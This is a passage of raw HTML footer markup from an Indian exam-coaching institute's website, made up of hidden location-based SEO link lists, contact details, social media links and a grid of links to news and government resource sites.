            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-thane/">Best NDA Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-thane/">Best CDS Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-thane/">Top NDA classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-thane/">Top CDS classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-mumbai/">UPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-mumbai/">MPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-mumbai/">SSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-mumbai/">Bank Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-mumbai/">Railway Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-mumbai/">Best SSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-mumbai/">Best NDA Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-mumbai/">Best CDS Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-mumbai/">Best Railway Coaching Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-mumbai/">Top UPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-mumbai/">Top MPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-mumbai/">Top Banking classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-mumbai/">Top SSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-mumbai/">Top NDA classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-mumbai/">Top CDS classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-mumbai/">Top Railway classes in Mumbai</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-dadar/">MPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-dadar/">NDA Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-dadar/">CDS Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-dadar/">Bank Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-dadar/">Railway Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-dadar/">Best Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-dadar/">Best UPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-dadar/">Best MPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-dadar/">Best SSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-dadar/">Best NDA Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-dadar/">Best CDS Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-dadar/">Best Banking Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-dadar/">Best Railway Coaching Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Dadar</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-kalyan/">UPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-kalyan/">MPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-kalyan/">SSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-kalyan/">Bank Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-kalyan/">Railway Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-kalyan/">Best UPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-kalyan/">Best MPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-kalyan/">Best SSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-kalyan/">Best NDA Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-kalyan/">Best CDS Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-kalyan/">Best Banking Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-kalyan/">Best Railway Coaching Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Kalyan</a></li>
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <div class="col-md-3">
            <div class="fbox">
                <h4>Connect With Us</h4>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox">
                <p>
                    <a href="mailto:admin@reliableias.com" style="color: #000000;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp;admin@reliableias.com</a>
                    <a href="tel:+919222333999" class="mobno"><i class="fa fa-phone"></i> &nbsp;9222 333 999</a>
                </p>
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-3">
            <div class="fbox">
                <p class="sicons">
                    <a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="30" alt="Instagram | Reliable Academy"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="30" alt="Facebook | Reliable Academy"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="30" alt="YouTube | Reliable Academy"></a>
                    <!--<a href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapp.webp" width="25" alt="Whatsapp | Reliable Academy"></a>-->
                    <a href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="30" alt="Telegram | Reliable Academy"></a>
                </p>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <div class="resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row">
                    
                     <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">-->
                    <!--    <a href="https://upsc.gov.in/" title="UPSC | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="UPSC" title="UPSC | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">
                        <a href="https://maharashtratimes.com/" title="Maharashtra Times | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="maharashtra times" title="Maharashtra Times | Reliable Academy" /></a>
                    </div> -->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="copyright row footermargin">
    <div class="row" style="width: 100%;">
        <div class="col-md-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-md-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" rel="noreferrer" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" rel="noreferrer" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>      </div>
      
<div class="footernew ftbox" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Reliable</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                    <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                    <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                    <li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>
                    <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Information</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                    <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                    <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                    <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                    <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Courses</h4>
                <span class="hline"></span>

                <ul>
                                                    <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                    <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Locations</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                    <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Trending Topics</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/mpsc-psi-sti-aso/">MPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/upsc-ias-ips-ifs/">UPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/bank-ssc-railway/">BANK Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">MPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/upsc/">UPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">BANK Booklist</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/mpsc/">MPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/upsc/">UPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/bank/">BANK Pdf & Materials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Class in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Class in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Class in Kalyan</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-pune/">Best Coaching Class in Pune</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-in-dadar/">Best UPSC Coaching in Dadar</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/mpsc-coaching-classes-maharashtra/">Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-classes-maharashtra/">Best Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-thane/">Competitive Exam Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-mumbai/">Competitive Exam Classes in Mumbai</a></li>
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <!-- <i class="fa fa-angle-right"></i> &nbsp;  -->

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <!--comment start-->

         <div class="col-md-6">
            <div class="fbox fbox1">
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox fbox1">
                <h4 style="display: none;">Connect Us - <a href="mailto:thereliableacademy@gmail.com" class="emailus">thereliableacademy@gmail.com</a></h4>
                <h4 class="fus"><a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="25" alt="Instagram | Reliable Academy" class="footer-icon"></a>
                
                    <a href="https://t.me/Reliable_Academy1" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="25" alt="Telegram | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="25" alt="Facebook | Reliable Academy" class="footer-icon"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="YouTube | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.linkedin.com/company/reliable-academy-india/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/linkedin.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                    <a href="https://x.com/reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter-icon.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                </h4>
            </div>
        </div>
        <div class="clearfix"></div>

         <div class="col-md-12">
            <hr style="display: block;">
        </div>
        <div class="clearfix"></div> 
        
        <!--comment end-->

        <div class="col-md-12">
            <div class="resources" id="our-resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row" id="formobilescroll">
                    
                      <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
